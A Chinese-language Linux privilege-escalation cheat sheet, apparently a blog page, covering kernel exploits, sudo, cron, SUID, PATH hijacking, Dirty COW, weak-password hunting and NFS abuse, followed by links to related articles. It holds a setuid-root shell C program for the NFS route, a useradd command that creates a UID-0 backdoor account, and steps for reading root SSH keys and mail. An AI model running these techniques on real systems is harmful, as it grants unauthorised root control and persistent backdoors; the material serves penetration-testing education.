linux 权限提升

1.内核提权,根据版本搜索相应exp

查看操作系统版本命令

uname –a

lsb_release –a

cat /proc/version 查看内核版本

cat /etc/issue 查看发行类型

2.sudo提权





要求sudo版本小于1.2.28 且/etc/sudoers有用户设置

先查看/etc/sudoers配置

提权

3.计划任务提权(主要是用于权限维持)

查看计划任务 cat /etc/crontab /var/spool/cron(crontab –e 生成的计划任务)

如果有权限编辑则编辑计划任务的相应脚本。

Crontab –e 编写提权文件



4. suid提权

find / -user root –perm -4000 print 2>/dev/null //这里是find bash vim less more cp mv 等命令(因为这些命令有执行系统命令的参数,主要查看是否具有s权限)





5.环境变量劫持提权(当可执行文件执行的命令时,从当前开始寻找需要的参数。//这里是ps)

- 寻找suid的文件

find / -user root –perm -4000 print 2>/dev/null





当前文件夹创建ps,添加/bin/sh到ps中,shell为demo.c编译后的文件,当运行shel后,shel会从当前环境目录寻找到ps并调用,达到提权的目的。



6. 脏牛提权

1.下载脏牛exp,生成可执行文件

2. 执行文件,查看权限

mv /tmp/passwd.bak /etc/passwd 备份后还原root账号

useradd -p 123456 db -o -u 0 -g root 创建root权限账号

7.根据服务提权,攻击高权限运行的服务获取权限

ps –aux | grep root

ps –ef | grep root

dpkg –l 查看安装的应用程序

8.查看文件中的弱密码

grep –i pass filename

/var/spool/mail/root 查看用户是否存在敏感信息信息

/root/.ssh 查看秘钥信息



9.利用NFS获取权限

- cat /etc/exports

2. 当前为任意机器可连接,攻击机挂载(kali用nfs-common,centos用nfsutil )

showmount 192.168.83.134 查看

mount -t nfs 192.168.83.134:/tmp /tmp/test 挂载(/tmp共享的)



3. 创建.c文件,上传到共享(若配置不安全可以附加权限 suid类似)

4.要提权服务器执行文件

2.c

#include <stdio.h>

#include <stdlib.h>

#include <sys/types.h>

#include <unistd.h>

int main(){

setuid(0);

system("/bin/bash");

return 0;

}

10.通配符注入(chown)

linux 权限提升的更多相关文章

- 使用sudo进行Linux权限升级技巧

0x00 前言 在我们之前的文章中,我们讨论了如何使用SUID二进制文件和/etc/passwd 文件的Linux权限提升技巧,今天我们发布了另一种“使用Sudoers文件进行Linux权限提示技巧” ...

- 【漏洞通告】Linux Kernel 信息泄漏&权限提升漏洞(CVE-2020-8835)通告

0x01漏洞简介: 3月31日, 选手Manfred Paul 在Pwn2Own比赛上用于演示Linux内核权限提升的漏洞被CVE收录,漏洞编号为CVE-2020-8835.此漏洞由于bpf验证系统在 ...

- 利用PATH环境变量 - 提升linux权限~👻

利用PATH提升linux权限 参考地址:https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/ ...

- CentOS升级polkit版本,解决 Linux Polkit 存在权限提升的漏洞 (CVE-2021-4034)

漏洞描述 受影响版本的 pkexec 无法正确处理调用参数计数,最终尝试将环境变量作为命令执行,攻击者可以通过修改环境变量来利用此漏洞,诱使 pkexec 执行任意代码,从而导致将本地权限提升为 ro ...

- CVE-2021-4034 Linux Polkit本地权限提升漏洞

0x00 前言 公司放假两天,突然一天下午,群里面实验室的大哥发了个通告,就是这个臭名昭著刚爆出来的漏洞.通杀目前市场上大多数Linux操作系统.随后我看到各种微信公众号纷纷发表文章,POC已经出现了 ...

- 关于 Linux Polkit 权限提升漏洞(CVE-2021-4034)的修复方法

镜像下载.域名解析.时间同步请点击阿里云开源镜像站 近日,国外安全团队披露了 Polkit 中的 pkexec 组件存在的本地权限提升漏洞(CVE-2021-4034),Polkit 默认安装在各个主 ...

- UAC下的程序权限提升

来源:http://blog.kingsamchen.com/archives/801 UAC是微软为了提高Windows的安全性,自Windows Vista开始引入的新安全机制. 传统的NT内核系 ...

- kali权限提升之本地提权

kali权限提升之本地提权 系统账号之间权限隔离 操作系统的安全基础 用户空间 内核空间 系统账号: 用户账号登陆时候获取权限令牌 服务账号无需用户登录已在后台启动服务 windows用户全权限划分: ...

- 使用LD_Preload的Linux权限升级技巧

0x00 前言 共享库是程序在启动时加载的库.正确安装共享库后,之后启动的所有程序将自动使用新的共享库. 0x01 共享库名称 每个共享库都有一个名为soname的特殊名称.soname有前缀li ...

随机推荐

- Union-Find算法详解

今天讲讲 Union-Find 算法,也就是常说的并查集算法,主要是解决图论中「动态连通性」问题的.名词很高端,其实特别好理解,等会解释,另外这个算法的应用都非常有趣. 说起这个 Union-Find ...

- Java集合(类)框架(一)

集合类均在java.util包之下 集合类方法的功能基本为增.删.改.查,部分外加方法除外(如toArray().toString()等) 1.List接口 底层为Object 数组,存放的数据可以重 ...

- Git的介绍及使用

一.配置用户信息: 配置用户名和邮箱: $ git config --global user.name "chunyu" $ git config --global user.em ...

- 网络编程NIO:BIO和NIO

BIO BIO(Blocking I/O),同步阻塞,实现模式为一个连接一个线程,即当有客户端连接时,服务器端需为其单独分配一个线程,如果该连接不做任何操作就会造成不必要的线程开销.BIO是传统的Ja ...

- K8S Canal基于Prometheus进行实时指标监控

文章来源于本人的印象笔记,如出现格式问题可访问该链接查看原文 部署canal的prometheus监控到k8s中 1.grafana的docker部署方式:https://grafana.com/gr ...

- STM32最小系统板OLED贪吃蛇

上次用STM32F103最小系统板做了一个简单的OLED贪吃蛇小游戏,以下为游戏效果动图: 主要实现内容包括:贪吃蛇移动.方向控制.食物生成.分数处理.死亡判定. 这次想把自己的制作思路分享给大家,不 ...

- Spider--动态网页抓取--审查元素

# 静态网页在浏览器中展示的内容都在HTML的源码中,但主流网页使用 Javascript时,很多内容不出现在HTML的源代码中,我们需要使用动态网页抓取技术. # Ajax: Asynchronou ...

- acm一些小细节/技巧

以后没有终止信号的输入统一用 : while(cin>>a) { ... } "1" 不是质数, 要注意. 当需要把一个数组中的数值初始化成正无穷时,为了避免加法算术 ...

- tcp ESTABLISHED 接收数据

tcp_rcv_established函数的工作原理是把数据包的处理分为2类:fast path和slow path,其含义显而易见.这样分类的目的当然是加快数据包的处理,因为在正常情况下,数据包是按 ...

- Bad magic number ImportError in python

是源码编译里面版本不对,删除掉源码pyc然后重新编译就可以了 find .-name '*.pyc'-delete python -m compileall . 更新历史 why when 创建 20 ...